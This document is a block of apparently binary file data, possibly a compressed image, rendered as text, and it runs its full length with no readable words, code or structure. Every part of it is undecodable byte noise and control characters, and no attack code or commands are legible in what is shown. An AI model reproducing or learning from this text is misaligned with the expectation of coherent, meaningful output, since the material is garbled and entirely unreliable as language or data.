5V官�砀  ����e��"#�pƫ�.�x@ �ю���5�̧>$~4`ȢU�S�R�a<|É�4G$�AI���E�,��J���!!�� \�*iu�3=jA�^U13�a��I�tKx�c�l0��˗E	%+������y)t���SiN�h�t)�&�49e�
��4KG�I-�Ě��IZuZ I��K�X�y�-m���
"�ϸ�3�aĨR� 4 ���M� �״fp�����&:r����F9�Q�+<��HIzғRC:6��1���t�@hd���⑧>�#}VT��wG�o�L���-x$3 #���F���M:`���{iC�P�C6>C
(�����{ e�d��<��iA��_Z"�d�%�6�K���� L��)�*�(�hW�&�R�t��
��F�@����g��>����\g^��������@��3��2 y���=��T^�
mR�������]��t�?]5��C�bp�E]�pԺun��kx�Y�a�J���B�L����G�f����E�Kjw�!����D0�����Q��y2��L�a�i �T��".$��E<��& (� �MTd$���9b<��8W�q/s<���(�f�����!��k�t����NB�SԤ���� j|�r����j�.�L��
1���\�*5[Vƶl�h�3ߒ;�t�shClX�8��G�<Q�J��E�}�fky��)��ca�3���x��7�z�u�@���=��	����[�#�Fu�]lF�_f���?p��>í	ͯ�A�ד��PX�cp$΀��f�A `���M�3ҩԖ��q��E %;����Ռ&T�D4��d2Q˥�f���2��s���[���,�E�I��j��z����;P8>U��L�Y��b��R�iS]\������:T�4x��J^��O���_�����d7�$m>����?|��Ic�2�:<�7�C7�|����*]R$�������Q���>u��cq�� O�u�8�#Q��`ha�"�VX�#w� f�P�1q#Vk�v>`D�w�VW�xuec��c�G D� �3�d�3� yEs4CcA�Dn�c�YFx����5��gz�rB^�N^�zJ��N�'0)W��6�E[i��)�� j�{s"gt�q��> -Ʒq0/'�r��|�G}y/�/�O�|5G{0-:74��s?��5
�;�PI�~����h;� ����!K�w�VK���� � 6�K~�j��	��ӣU�=%@7r=��i�H#�b|�=!�f�>�P�r�T/FW#w��g	���Xc�� �w%BQDs8@�@!&=E	����n$'MfEx��H��'�AzOhz(p w(�T�s o@f[x�;����jqvSB$��*�^Gq���1��|�� �#,��r8,S4v���E����3 ) hd-�D~�H�B.Fgt��~�8�DyF鉢��J	�vP `P������H$�bu��uרu[G
f�MPa_5=�IgW1r�c�g�ap'-�pwq#@`�%c�ظ�٨+��KM���d��n	��G�4@��&�-0��P�+�Fes���5]�e�D (�B��N�>�I����'��!j��'*���ņ���Ց���e�0�TT,Ǚx����,���27s� ��~��i)��P~�P{��Q��y����GyK	�@��)��`Uي}c��2ֶ�\ٕ�h�Pa��U 	��r�q(ňV�Qa.��l`�v`�S<��u
�8�(x� ݘc��7;SD�&sB&N�nBcn>�qrq�y�A|be�fN��&�A�eH/p�I8QKpf�6jfgx*���BD�	�1,����:��PR֡ Η��Ɯ�"9��2p	��h�i�I q^��s� t<.A'_�8����ʉ깞Fٞ0� :������8�@+2��6r�`�\�/�V4�\�%Pb7�VGw�1|��%Pj�w)WƳ]�w� �1֍)Hm.�)�����ai�i0�y�XqX��l B���Q�o;�������yqZ�6�v �5՚*�)��s[u��)D{�[t��\:n�!*�0E�]h���i]�a d�/��/�5�t1�p�����	��;?�iH'�����ڱ�걉ڞ�:��Z���'� ��8M�?�hNu�`V�
�����AJhi�~��l �`v4�P�wY�k��\�z��痳�:�q�a�]:X��j	���c�7) I{��Nzb�׺S l��oA�z��e4�;�<���wO��6�J�8T7B�V
&��[��X�%zv�!+� 0�f�]%9h �}�h�o�+�
;�6�d��^{�����~��� �ʱ�������P��|(���;�:���$0{��H�L�+f0=\08YC ��P'�s&ҥ,b+R�UP�v �� ��HP�����X�M���L�'*^�y0�y�4�J&�j�'e�hn�'9� �ęu[BSxz��o�r��<; �MzO�e{�9��Ǯ_!�1P�B�J�A�|#+�� 5@�z������q*�r�rRV�2 ��0�}�Q�0 >��s݉GA7�E�~�+���Tܻ!+��#Z���Z�&K�([2� ��K��뼙
��_����P1ܻ����1��S`�%������X�[�*(�5�K�70�K��g���42*A�, �씄@e{Roi�oL=���rzx�B�z���lO��o�%���"l�&\�&<8`Q�9dP�����ǻ̚�|�����bi� 2@ qĜS�.��A���{���P��u�GG�[��.p�JY��"è�
��`����`
0h�������V2��n��������wb5VcElp��oW#f �������ƅ��c̗1�86��ww��e0b�X���y�oE����=M���|r�s{ʃRʤ��<B��5�,���yOK��[���7�G��B.�̸����ن�\���\<0L��<}uÕ#���s-��` ���1 �X�7�0t�,�k���Ό�
����L�j]��@��M����O�1����t5����)b1ZP���8�V��k�Pf q��
ҁL��;� `�m҆,�#*?��5�ҥ����X`�Lh��GP��:-e>-��ݤz"ԣ��#4��Z�Nw{z�� n��6�iո�����i�`]��[i"589��>kÂ�rn�9��q�����PQ0R5@ GS�ܝ�~CWt��i�;ō��I��H�$��ϓ���Wu ���7�$̛�2k�����Q#0^aJ�ѽ��R�	�|L� �\��	XrN�&��|���M�ÅX|�I��h�X��mb�,� f�Ӛ�����};
�Vʜ�ԥ��|N��#z�ެY��*py��մ9-��w���˲���*D�A�Y��@�)����֨�r�ؔP�6�<J �i��ҡ�pă�K�z���*������0��� U�%�Ŕ�ϗ=<y0,����3�Ƙj���
�bU��=3�kߧJ���P ��\g�INT�`��-x���ҧ1�A��@T�d�Mq�X�}���	o!q1�g!lL��1ؙ�����9� �>�_��U�)2`[fh��#֌�G�i����7L�7&|:z�h��d�����!��M!�N0-B`��EQ� �M�N�����|�)^��^����쩔�����"`#W�3���n����]��� ��@�g\�j������h��n1�c��cB l� ﹝���b���p?�$��1>�#g}��W�g?"�ɔ����4]F�I�p�o<��������f( ���S���,�gt߯��(�D��A�d &G�L%�=�ӷ�7,ף���o ,�6��P�9�Kd�H�;���Q�����J���vv�"	��"�D(���������������"3�f{C{-$F	��Ĩ���%�%^,{.a{�%�{�^^%�,yl6v�夨Ĕ�Ƨ������������M����ā��	^x��ʅ�i.zH�Q�Ǟ�KL�8a��V�,X�	4R�Ty��"IN��f7m*�ɳ�ϟ?(jag��,�e�S�E����b�Xy@H���W�]v�����'g<Y� ��)R�(q��?:��S�
e@�Ob(^\�qc)xGv�x����(���	J�)PC��(�H1mȐ0�z���l�hs�]˻�A��� N����ȓ+_�\Ѕ�Н"t��D"qx	�v�4��K������P�5Y:�¥��}�3vl��fp3�F,�[dSg����hƂQ:�s�a�x�)�W�=$���>6�P�Cq�QWC<ۀ�e��U�W��D,�t��-� SLSX�9)��M7e�PC�DT�Fe)�'4��Q�0UKqV[��P�3zՍ2Ȑ�oD�B]��Wy�%fh)��2���c5@)ePV�e�%��7,���pp�%Z�����Fj�F�m��v'�\���<�����F'�t�0`��D��?�M�x��w޴��_���p���Bd�wK.���K0���a Ղְ��4	����l��6򲀁"|���L#&Fkm<��3b0$F��v*����-<т�I�PD>Vt���lDB) 9I4P�R�H��dLV��5Y���Xb��
05&�RQuEX]EW�:8�F|�Ň�P�Zo�D:���FC��f^zy��Mkک�����>
��t�}Yb�@@gP�g�QC����ja1D��k.�+�W�&�Zg]�[
l�\��w�����?�DН$�����Q+���;b�\��^�$n��g�<���6�r�)tsQ�8TM5v!4y��|��(�#,O�
�ذ�"�(��(����,^#o����\MF�u
-��K�@�#)%(Q�K� :iQ���v�3-��K\Z���R�3YeMZ�F������U��x��(d"�1�GX���h)  ھ��­m0�H�eH�`2����c78�&f�R��`����6���6�լd����挺r��<��6't�!�"#l �`ݳ^W>�}ov�1�v,P�0ҐުI-l�^b��ؠ���a3��f�q/.X��W0`��q�{���A�>�Y�c�,G�>}��}�kQMZ`�p�F�Q�,r��y%�{i�d�H2c P3(�gU��)��$LC�
Ф&��`+O�SWF��y!u�M�xS���-/,؈G���@�L(L�E��		��e$E)%^*S10�Π�	4�ihB�P�O  ��F�UNrw��}�5��m�C�e�n��[-W��3]�`��q��#i�<��;�8^ �� Je %��8s�0|�A��L�=
ء �*0��F���K�ԧ��ѱv6`+�]� f�0_q���sG)YE쒐<�`
.����$HS$p�	m%(�D�����T�mL�$�	@`�0N[�Ԩ��Ԫ O����82#�xV�KBZ <"��mM�^���<Q1LD�C��Ĉ&� Q(C|�&D Q��NQ�<�U)�f���f7j��x����A�GE�{(�$ �������C�9���{��!��8/���k���F�"0eUma���c��&��mH�d5���`�="�|��>�?Ĳ?"ꯐi�������^<��|�F"!�D���gx$"�l�$�@�,��@��2�lJ����+��p.�L�J�`���D��cc�����y Vw��=;򵄤�@�.><0X�O�4b@����ӭ�h�� �,`�0 ^H+� `M5��X�椯�
��4�Ծ�6�LgJ�
XK�E~H`��B��=��O]
c9���;�^Xy�r�<��SD��T��Q�y�!#�B�[�3�2��#�-l������q�x��+��C�*#�׉�	lP�A8Ç���i�K,Fz��W�3AJI3c��h^�
f0sMȌ���Y�]*-P����LQQ���u���Q{�XB�Y�� ԏ�}�w*Z.f�k����-
$���J�nOl �`��`����H�힏��#�>)Z|�R��
��;r�[�OT�u�=��t!�{�V�����_�E��6��=��ޅ��3�O|ޕ4q��J�ҝ��@��xtନ���o3� ��]#A���`l(�O��A؊	e�yk�)��\F�8����e���YX���ɹ��6�����ޠ�������t��ɠ��ŭo<���,���mʐ�8D  ��tr�\/ �&7R�PVW7�.@!\�7v u�QH�Pv.pk�c$9��^h�[��R�%w(�k�@q�fG$�&	ǆl��J	�S�т��0]�;��{�-��T8F<�� SUU�Gba�����y��S�p��=�` ��W8�Ʀo;�z78"�EdG	�g@-���\\�[9��&�Sd�#�4 }����-�Y#�%�7��?�r.g9so ��p7'Osg��`5XhAt�[�th�Dq���Kf`
p(Q֥ �c�37W�i�Q�UaP.�_G�Q�|�y@n��;e��D��ve�v�5_p���& � vPD��i�_{�G����c�\�B;� f ��&���-
�H�1y��cVՅ[�<Dp���y� ���I�p�������K����:f�o͖Vhll�_we�yk�Eq�
'�C%#|Ef�@%��@I�@S`�h�8f�7re�ڷKyr=�3�u�g"~2��N�s�!t�ka��1_�{�4Ey� !(-�h�� y�6h��
  ��1�ԥ���P1��f��E��Q7�\P ���|Pb �V���CFfD9��s&���R�X�� ,ȎqՂkؑv�"�@���o7�J~H� l「Gv 9m%��<����V0b�nTeDxp;��F@"\h�0�0�u~�m� T�	{�p����lP��\``pb�.r2e�6���&0`,�DY-cYB)MP}G��d3h�M�d�P~��J@g��)���d=�45<`�}�: ����!(\��. "@8䐋h(/�/ �T��}��MD ma��C�)d�I���>�
 b Z���^ft���9�)�	,~�k�Xw�0����P; F� vU�� ;n�k�F	�9�wHΙ��W)`����` �f��II6f�k0�Y�v�Zb%�	@�u3�T#	������:(9�rچ"�k ��|6�"�I 8�K��v!
r2����P-����AY��(fI�M@����}+�A��EP'pVY:W�xv���;`�t� �������t�PH�h\/
�w^�$�\��P9��x�D-`H|�u��Q�6 b�7�f�P�7|��ƍ�v+�(Yʥ[��1�ł������A�Vy�@~'p���oʩ�1T6�U`�� 飻c�����S0���nNH��*�i` ��.?� ���`󑦘:�m���0�'	��D��\U B �j
@?3	e�:e6�����::��qA9�B ��G�c�K����̺T	sN�Zv��)�s�� S�Z�� �H'�O�5���U 8$(��;,���)���삗����f)R���@������s��@Ty <QSf�k-�BV�v����A�k�	>��<�׹1�0�dJ�)[-+ۑ3�����)���da��8�j<+b?�a��E+�`��h�0��$��8I���V��w��jE��B 1���6�#�#L�4 ��pK+@�4P����x�{�7�=!�����:4⇉W�[ 9������e9�:�dw�O���5��vh>zEq�)�Q 20D����i�Ѻ	(]��͸� 2 	� �t��e //y���;
�<k7���X�vZ��z���k�o ۩��S:Pi���'ۦ�[x߫�6@�2����xԐC<�A	컳=��`P�Z��#x��C  i6���{�'14���qV�,"`:�#����X&3|��{:���p1���I�#<��;�:�Y&��'�Nqpg;�R5l�7�Ib��$`'v�B��c�����'&��Ң�+�]��ͥPW�Ė�"�r�zj����О���� $M��\�@d�v+n�FȻ��28u�ϛ�o-����S�l��;8��i�-��CX�BHm���훐�{������ʅJ���T2S�������H���uux����k� �l 츎a�~u�ǜ?x�[� Y�����e �"܈�%{�Y9����͡��d�9���~�~뇭b�N�Z}vv�+d�Pn��'6�"mY�RDr���( =�1���ڋa ��l�Q���{�<|#/|ЁX0�C�-�v�e+WҷFҟ3wgձ(��4���P� >��$�7�*ˑ8-�����ˁ���� �ҩ<�ZUJ]�� k��;��0�}���R[ݱ��|���@��h�L�f���`�I&�g�b�K-���(AMB ��V�F��"����$��L�=øQ�Z��#5% ������A���/\���$�����C#ЄsPu���E���Z�.@.Z8a�.� yc��� �n�/�Zg�e @9��v��yL���&�!��%����2����=d6}���d�-���I�����3Ji`/8TM0D�K�I=߅:g��Fn=v���c0L�(�Va�V;�`v꙽ F�D�����	#��[��O�$@,qͫH � �!G�%��֤�}���$�]f��W�p�:��Psd��N`'�'��5esha�5����� i�M00��\F�)N��|<��	��tO�)��\[���:�T m�"棔�T�.0��Q@sL�W�9�˙�ݥ&}*���	Ƃ�ɽ|�l�L dP�k���]��}Nor�"�s �� ��Z���d��g��$vԄ��z�U��U�/��
lЈl 	*�t�l�:�Vr���������b�"�$C�Ch���@�.:4`!���ׁF��4�LyM֞f��p/�R��bx�؋�~ ��>��@sY�dC��N�V j����a�i`���R��h��*$��*��
� k YQ ��q����͘����P�� ^ m��+UkrN�&�)Kݸ/�.��~�w1����"ӼN�8���_/�Ӑ��X�� ���]J�ޞ�P�Sg^gg%{{^,^|fBy,kM6Dv����������D(�"6"�(3l,{.gZ�����D�"3M)==��%��^f+���0SBV�L-����

����������E[;Av,�C���<(���A��F,T�b4'H� ��: 49����)��L�b��vOZ��Q�"�iZ4ٔɎ�b*���� ���
TQ4I�:ꁁXkԘZ�*
c$"5[���l"$��'Ϛ4n��� C	>Dlx����|7�{�p�V +^̸�V)�f�T���RU�̹�g��Q�(fl	��:��ѿ�i�L��l�"f+��o.����2\H5�*�ǂ<3
[h0}z6k���0 \�(d�.f)�0)mX�8q�ߵ�e٫X�Q!X�i��l�sX,6A�2�8��2N�EL�
+TЁ��hS�X!-��q���b<��C�>4�H#?���� B[,ĐCYDG�TBY��Nx ��a���)8�K.e CO�@SM��ĂD��TD��/0�GT\�T���ITdWPg|`@%�f �����	A�,b��`�uXah�ة~$�O�QF
(��*����jk*��b�4@���v�,�[۱���
k�`���qi��V����"mA҂;�E�Gu�{]w�v�������ha�|X��{4Q	,��_(��r��1P����xZp��k��1�����HH4�8��3��� ��8(���9�|�<2�3#�4�h3>94P�* )d�F�EG�h�$8���� ��&��2t����d@0�!�h��I�WD��z�)�r��ִ�%x���uHtp��J�G.��D���l0�_&�}ui�w�*��V�]ke�z���#kz�V��k�F@�> n�%8����:i��B��N�{��)��G,��Fb�1A��c�XWn�طR�o�q��q%�mf�1V��ﱓ	,�0�3�(���e�5,l�	?źj2Z���`r	�эU�d���
�q����e(z��6H���f�?�#�G>�YBҥ� �hh���� P��<A$[z�d���� %ӚȰ%�]g��[� �t�)ØS�Bp�L�)
����4@`
0C�́�4�Py�N.@G-��)]���0��	@�R��r�QUb4 �@��L�0!I�P�t�����N�+�h���=�v�b's��cX q������˶��{�����`��a���͑���8ʻVs"���ـ���gJ�;݉& ��B�
7Ī�� Ț�]l, Ǹ4�lt��!�g0���lE��:`$#&Ԭ!�QBiTB�� )��0:԰3<��C��!�m��H�`'� $?ܒ<r�U�����"Q�M�5P��a (P���G�� Q��Ft��,)��#�FƩ�b >����c�7��+H������R�j��0��|9b+H�����}]��}`���L3���*Y�M��	h	H��㔇�����º����w&/[�A"��B��.���w=crg�^E���"�)�4#a}��Y��W��`X �	ii,� �ADt�$d�)������T˖&$������=G����[v�<��^�c�7��Cu��Ђ��G+T�I��C4T��t�BFi�_�3���8*��!'�����tJd�M-k2�(F����` Q0�����!=B����mU5�P<�zhP�T y��7�4 \��&��)PQΐt=�|T�*������^Üɿ���qb[wؽ�Y�}����M4����M~7�hq�]�	h����`����Y=b�V;0ȃ!��(�V�ŭx�	Hx�=��5mP��a�d��:�p��ݖ�ѽ�f��F���Ս�iP���H���O{F�C0��y����(1��{����&���|�5���wG�=n:�����P�h�K/I
�-L%( ^�E�(�ܭ'	H���! X�|@�r͠�,�TrL��( 
0u~l.@�y��b��Y����D��`.0!���De��h�(���%���y�,��lg��9��kT)My��ᕓEO�e	K6ϖ��rf+��i�@�t.��#��ޣ[>b�\�y؃���]R,�4.1�&'�X�`�6��8�\޵p�<.ha���f=� ���d�n؜�p�s (�b��C@B@/Ȳ���`�AeFmj�#A�B@Q0�0Hr8 �&nr��U͹0�%�aKU{�&�5��>��3oB-���� �A@J�$�q�ЄP��'�%O�E ��t��1��1��"�a�w�L��ri�\�y+W�Rs6�e�sf�sb�I`f�At]ui��;��N �F�tŐN���v�J�J�4X�u��.�3Z��Z iIR��v��h��fPp�L��xa�R�$n�x�Pm!��qCv/yl`,�R����Ke�.�ER?�V%Hk�F]��y��V!�G!)0�Vz�&"0dvcA�5�pvDP��P�_��5�PE�>�_[�j�CV4ȗ�Ǉ&�Q[�Jp�%|!%�F}d���4.�ɳ}��!Ub��8�p�AUS\�;3�l`�Af�=f��rP`!MB�M�V�ri`� �SHs�H�e��sfc6+|����dYD���+���pfk�Eg�++�J� ��0�v�.C��R����hf.�Dn�
�YɔLE8tG����`8�˴��x�����`(��P��&\�7~�ykX]n���b��)F�� f �^{����2�vv�^�63B	��E#�*��<P_�{���`���T�J (!D?�kO�)��K��`�.�kRh�$a`>@~N��G�UbQq��1 ��x�7A�([�����%�<p!M�/0�\�;Q
d@9}q%��a@��J^Vf�����
��M\Ǝ�+�t�� ��P��ȆX���ț��
ԸYY��Qv'(2�r!�Ɛ��!.�����
Afpw��>a������p!Mk���9�ԟ�r`h�4Ȅ�GP>�V�7Yy5	gHw��Id�DY�ԇ+b�,3�@���2U�^3��^�9�9 G@@$O �4z|t@Dj@�C<�RJ!DK Z| qB�inWK-X����
�@L�7?�,���-
P=�q>��ji��f�-Ρ ���c-, f�[�� ^p�d
F W]�3���J�(f�X�)X�it���I�+0��C��ٜ����aX��, F��cC��a7�`'vIE�P/=�v�b�1��j���`C�v��"�y-X�����u��i�j���xir��0�dylH��y���*aH��zh�� p����"3rvN	3�7m&J�Sy����*����m5�� E3%G4D��O0��QF�� 2Q��Q��6]�j�	��ɂ
	��v@l0�H��A	�r��|	|@�d����a܄����e�PX�z���W<'@I�y��؎x���cd��P��u��團J\��,uq��9�)��@�6Z��LGB�����.悞l �A� -��;�q�T(��*"M��2iP�$g�w����b.��꠳C�H�+��y�j�-P�~sO�kz�H��(�m&J�#�$�/#���A ��7`����&2�<P5B4$%!<�5 �I�5�z� <�Kā�x� J0p�
��fOXÉF� w�����*P	gj黦�f@(�MȳuJ�g�8C�&���t
�(�C[,���Jt�YY���Q
����H������A��c����\�6 y@K�EG���y/-0�3X������-ã5�"��7��9�7�ZKʓ���q����*,�K�i�b�jN�x̺����8��c���kT�^�'�D�Z�{Ƨ'"F��j-Ô.0bP�ۺU	_��A�ˈ9p�8���v<���)0*.!D 1�
P��8�(���.�2e�ٛn�~](|� Zc�o��j�����j䦸Z���`�i�)�� 8��?+�L����㈎� ���
���D���:U�jAJ`�|��>sf�P�f�8! b`��MJR��KX��4x�)����@v�Z�����Ȕ�၅�8K��u��Z��38�ע*|/X�ovWkpi��kh�\K���.aDa\5�Azh��j�@� (�A.��z�>���%���]0N`} ȂL'�:�4A���r�P`zPW}�R�K�&�p)@ �ٻb��0΍���nL�v� �*�\�`��x�qS���R�Z�IE��V��U�ሂ���Μs�ȴ��J�l����	K��p� Sr����X��������͒ �?�	��"���s<h[b��e+M/)�C=jW�r[.��q����w/�a���F���i�c���jo���\>�`	$m�[\���+&!�`=�h<�k�!4���P�z��U#�
�A}Z!��Q#0J���PP�< �R ��P ɐ�o Q@� ~���� I��qz�Fd��� ;����otD��.��[���\�Ёրv��F|�;ʡ(��<�Y��98� aFe��
G���Xʎ�R��C���m��X٘������c�<��C,N����y&w<Q�Z0�(<d(i]�۸��)�x�w.uvyq+�u;B��;�;���}e�w������V�P>����ݍ<L��!�&=��y(�LaM^5F1��i"ʡ1��M�A�*�%���8#�-��X���.�*�ȏ�XQ�P`cR��P�B{�
��I���>�1�\3���l�*/�\y'w8�B	�by=�Flt��m�
�r6�.n!����� �
��sW>呝��TN���:�/�M�: �c>�qv���[�je�a0�-Z �t��mKXϡ��-~����-�v�!.9\.V\�<���ѿd����@>������-��E�e�F�qʣ~�V_��������`p`S0���O��!�P�%�P����'{��A���":3Z����>�t�6�<�'qpq���Y|�p��SV��l��� ������2��#�:o`�>x��)�Ky�<(�7��H�S� I�(Qs7����V��o�R��]��R.&>�UK�g��������|��!B��-��C��nQ�4�(
	x�҅|&)���
��u�\?�!I��9�*�� ff��-,\\a�g%ilM6F/3�3�	�������F$))l0�������4L--���L�
��
�������������5��~� &���������]P11P���1����F���E>^ZDP`�BQ1�� �: @8��EcZ�(&2��Xh����f,X0��B��|Y����<i��Yca��X�(��H���q��O
��bŪZ����`Ê*Y�Ѫ=�6�۷P߾%""DN384���cOl0���Ù2��p��J����?"؈���"Fe�h��B-�(��1ϙ�|`�,���<kRd��ݻ	�<F�柗��(o�E� ��iafi��:�pf)A�>��@�<�2U��|�̤��1% �~�Rx��m��I�'�8`�HЀ�.� � ����KHX��2z��7�hs��d�M5��@O�������,�s�GaB����>��� ��G	��րy(�@sv9�D"���F�d2!�H��RK+I(M�e�B#<�vZA�e��Q�$�b<��[��U,nŕW�����Z�\��e�p_$���1�&����Xc��'ei��s6ذ�g��A�lx1�ɴ�n%���oi���rf�VP�,�\A��J�qɱ�@u�]v�eDذ up���{l�ȵ���n,L��R����pD��^�A�Q��}�Z����J
 �2 +���.\ps�a�24��Lp��S��� #������ ������hrQ��T�����-�d��4��O<���PS�9#SC�6�D�QBg`��i?��ƀG�����VY���Zq���r�V�e�ͩ�l{
*u.�C�D�	�������6Yo}��N%pQ�Zؚ�M#9�>��tPj�����~�kpaiMh�ܱ6|��E�2Y�����w�-�To��Z#��[�{U�� 	�`2�}U}����¯� ��
콃��0�?,���(16����#z,:�P����o��������K��@@����G}hJ!H�Rp�Il��`A ��:�Ȱ�����.&��I,���4-�2��X�꼧:-C��d��P%@�۞����oH��&D�`M0^� @��mXܛ�B%pQq��8`���g M	t���5�9�"b�9�`)&lȕ��_et�C��R����! _	�D(�H��.�
@f"`�DU�KO�t�R��Bh��q@@.����Ä"?�@ ԯ( 	������^:h
c�1"�0�YlC ʆ1�w��у?�_: ȿj�ϚԔ��$�@AQ �8�IN��Q��rś���)�ґ(E�I�oRP%(9C<�Fq������i�<Y�9��*5T%ؐ:�@"�a ��'�� {�T#I�%~�Fdb�2I��X�bL}�7.vы(���7Q����%?R�x�5?J��P��a5���`���St,H�J��5�
P�(Q�ț�q��l�f M���hMA�q8R�Q9�����pJ�2R��^8�/U\�f�*����� �$��m��s�05v���O��Q�W�i����3�:P+�Ԗ�9P�fK��fa��͂n���TM�;Ke��0$�Q�m \��$AnQ�JAF�2�U�	���p��1|Ex��&��)fXZPװ "(+`��p�����-��r�߶�T����a���Φ8�o���� ��3u}D�R��X���wv����fH`���P�JU{0\2���(�9,5�����l"�Xl�%�@� XAş)�V״��
�%+_�Az�>�A�  X��m,d�� )`B����Ygx�}�tf~P"��v�AαMӖ�Τ5�����U�}(���A�Ј>�NP�`���-��F��< x��K�s�H1���D@�/w�FUq�~F'�</�P1�A!�Y@Rp�[5RS�
�b�
����L<�~����8�ϙ+�A'8��Tfl`��v'q�A�Q����za\�)CS�da-�@`+��('�<�5��R���8f��x!�߻ \��xp�	
|"��z�p&�L�
� D�W�JQ49�O�W ��'$��p,�Ơ\����5�эu�7Ϙ��W�h�Y��C  �?��|��� ��K��3k�C[���:�g[2�������w��Ӝ���A�v���E�V�� #&2���8���7ᅜC�r+����l�CL%�ZiH�rld[2Wv�7�6���I N�,�)l�2ԂN��.̆)�!w�3��px<1� �b!����6W��'n�@���Ak+i�r�]��p��� 3�
~`4�������<�e���)}0K��S6`@�WN�]t���7��kh����!�1�p�$u�St  �?x��&p]0y~0�xgI'�fu��uEp��A) v1�Evd�v��i�f\  j���@%� B���i�S�V G�"G��U'O����B	���G��Qo� ��Q�W_�I3�_��yv�yZSyd`�c�Vz��m��}g4G�"�Wn��4�w�&�4P#�p !Aq|oBG'���XpY�|f�V�7�
w�	�.0..�Z�B,��@ U�q�G}<�>�2�`r�e��K*G03�u!5�!��g�>d�6uh"&@�#6R�tx &PȀ�0� `?&� �x�@������d $�-�ii�i�vi/���
D%P�e ��������9��]�a^0k�$Z�-��t�8��ie TX���`l��o��y��y�� �y��Rɦ`:u= B�m�zs8{��;K�T�AoB���0ʀB�Fxy �1�!!f���ֈIR3Y}	po 
7 

�VyX9X��E��d+31�� d J��	�w �� ��<�X�� p���� Y4�02�>5Wf��!�Y�$S�t\�& t�P�g%���X�@t]�m&ER�u�tp���Z�;���&8v��i�v�xv�87;Cp��1G��1�9}�o\+F�4�Y��`�!G�f ee 0ii�I3�����7���_�a��W�&���#�m@�������T�c��ZoCB0��	U��U�+S�,G�~��E��4$0e:eN��	�8�/Eπ`$�C ,�!L�B)`V` K��\�A/��V� 6��h�@�x	Y�����!���!SYF
�7R ]���cb���h�T*�s"2"ɘt&@] ������فZ�$�	\�6�Ҏ�؂�dP>$%��	���y8o�&�^+�i�����B�"I�� Z����
bc��N�:}Ӆ^��f�_��`��(�"q�F�$�ao��2�,��I�*�"�n��C.�"���%����Ҡ��~5����-�-C0�����I^P	Z'=0@���W��SiYm�S���A:� �KA���M7���=!�������>褼�f�x��h�XZY� R'][� `��/�M'���t�����; �hn�A��#�,�i�2��xvr�3����% x�8��	a�v�y�%:��8LqH�_��
�
y�\�4�
����_�f{�rb���l���`�v-�1GIg�+x�+����boZ`+`4`q9ŪU���s:��v�j�q��Ӈ�9M�OhM��.��	�\9�z���+.JQ�<��d��	�O:�
9�q�ruɯ���,�}�LɄfff1M�s�&�!�'� Ș�p"r&g���Mgt#��R@����м!�g��u(k� ��X-� 2	2�i��.��.lwi�iPDC4Z��4���;B�]ƹ�CԨ�75�0y ��,P����
���
�"<�bKz�6牶*��(��!�6��`F�2|2i���9�2G�w��G^`b���-��QPa�jʪ��:��P��pJ2 Q��3�^� ���� �:(�Vv㑮`Jf�������|����*����v� .�0 �ՋX1R!i���f�伌l?����Ȏ<��d!0� ts�[�륌��3��'��;��u<���*2[�5k�fׂ���S,0�3�����W�u�����-%!9!�M�H�� �؊�����c�;�޼��	h�))�j{�^A6v��������i�ц4�ou��I�R�K�I����.�jo�+떏ew���	M>Ơ F��	� �V|S��p9OV	���㪭��̒ 3��K� G��/D ��w�uY.'��@��Y[>G������k"2���{�(�^� R@t("#��� ���;2�P ��u&�v^vK5.e�l�1��-���q0!�'J�b�;{���������4^PP<*͖ �U��|͝ =�����$̑�y������Λ���	��l��q;�?�z�L*�vû��a����Ƨ���TX��@>��� ��qQ��K2�m| '	`<���:$	a$&-ё�$�J� T6�?*Ӽp�y\�}� P��1F�!��>Ʉ���R�􍙟,u�� `�t�\�����S#�MJ�
�J�[l�d`aݑ`�u\˕>���VH.���,��{[�Ϡ�P ;*~x�6:>Ѩ�0,�NKa�SP`��<I/1!q�Ua3��}��n<�$�D��ٟ��R^�� 堍m��V2����aڭg.��z���;��n�}d�D;cTBJ�O�+����`j��6�o�� i ����̽=�[&H�+�B�Z	�-�)}v>������ǝ.�z����r�-�:����0����]0����`�P�I� p� L�����tp��L�#�N�> �p��]pN��{��&��cHU3Q�1QC�.��`�?>8ӱ	
�I�	5� �����#ib��,�7
�؎������g�a�
o������Y�7�B;� 
����m���+��6,#o�9tw���;�	�-G�z�����]ŃEb�����i�F���d��|xQX0� $��=��R?�Q�r6�LI�Y�PLX������gb����������b�kԙ	���b�P#�t�x? J��=rt�|�@�? �� ��J,��߮c,	�2��`H����^���\�D�Y�l`u�?����^В�&6ђA=�-����S��N.��`�_�_��������_ �\�Jã����-b�Ss��;�<�>q�F� %,UA�<$A9,ӢyN�=��~�V�`5B`�J����~͋��3$j�G��	$$-0����� R�������
�
��
�����������#�����~�~&��! G��# ���ν�51�����*oo>�,%^�fQ���Q/<:�l�M�D�@��a��B�?�-x@��� D��S"O�,X���b�CY$D��L�&T���M-����@	����AG]\�T�SPuʜZ����Xmf�ɵ��v��-���f�r]˶mضp���+� �q&_�
�˅p�Fܷ.%�H�SFr�|X��ܢg-�L�'�h�#E�Vɡ���3Ğ=�6
٭#Xbe�n�����g��	�Y��@��c:���>��т§O�6}O>�
Sl)`r+�,[��ߊ����#&��1A��e��@1~� E�hM��WL~l��&� N8�P�81��� �d�B	$�1!�� >�A�?DP@EАB�4�L��E"��%�j%!dFbh��p��Ef,��UwU�Ր<�`�lA5�Rf�fSN��&ToZTלY]�՝_�%VZ|�A�Zz�%�\o�eh\tBEHg��W_�&��c�I��c����M�R|��Yg��j�ZH%�Dbd��P٧k�!���Dt��Pݮ��WSL�[o�h����"�����tҡ)n�$�@sp�����Ix�K^y0��J}����,��7_}����r���o�:c�Ja1R$(̆b8�o�����0�|�I�3�<N�� �q<g���#�1ĐX`�nEY���ܒ#���0���f��R�E�l	�%N���?5�D���QI����OI�����Wh�	��gٱ��p�=��ط�ƣ��W���-ib���id=��Qi��$R�g�PYh�۰B���	;E���]M� �9��f��˲��q^x�r1;����Z+� һpXp���]&�k�x��B�z��_*ӿ/��j��/!��G�_0x/M15�G
KЅ�sCO�
g����S8�qmQxË@�b|�'C�@T�#~��G�h�� �p�f3IpP�1X��@I���إ�6PZݪ�Љ������dj8�<�P� vl@�SU�f�"�$#^�I��֧���{��5���
����&�L��R��"� �*��U#)a�p�4�JVb�����XNrt����]���
��	ˎv̀h���%��p1{�� �CB��:�Q��`�4�[��D&��<晧4�Cس��l&z�|Xa�/l�]ȥ��a !������� �.a�C ��LgA~��q�����(�	g�p�
4�9*S���@�4(���jv�jD$) I�P8�!!A��f=��"�I�^д��$�6�ڙ�$�
�"�(7
